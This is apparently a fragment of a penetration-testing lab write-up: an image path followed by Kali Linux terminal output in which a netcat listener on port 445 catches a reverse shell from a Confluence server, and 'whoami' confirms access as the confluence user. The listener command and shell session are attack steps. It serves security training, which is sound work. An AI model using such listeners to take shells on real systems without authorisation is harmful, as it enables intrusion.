 ┌──(kali㉿kali)-[~/capstone-labs/Flu]
└─$ rlwrap -cAr nc -lvnp 445
listening on [any] 445 ...
connect to [192.168.45.216] from (UNKNOWN) [192.168.239.41] 50632
bash: cannot set terminal process group (841): Inappropriate ioctl for device
bash: no job control in this shell
confluence@flu:/opt/atlassian/confluence/bin$ whoami
whoami
confluence
confluence@flu:/opt/atlassian/confluence/bin$